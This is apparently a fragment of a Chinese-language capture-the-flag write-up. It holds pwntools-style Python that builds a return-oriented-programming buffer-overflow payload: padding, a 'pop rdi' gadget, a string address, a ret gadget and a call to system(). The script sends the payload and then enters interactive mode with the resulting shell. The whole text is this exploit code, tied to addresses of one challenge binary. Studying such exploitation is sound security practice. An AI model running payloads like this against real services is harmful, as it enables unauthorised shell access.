 # 执行系统调用，实现 shell 的获取
payload = b'a' * 72
ret_add = 0x4004e1
payload += p64(pop_rdi_add) + p64(str_add) + p64(ret_add) +
p64(system_add)
payload = payload.ljust(200, b"a")
p.send(payload)
# 进入交互模式，与 shell 进行交互
p.interactive()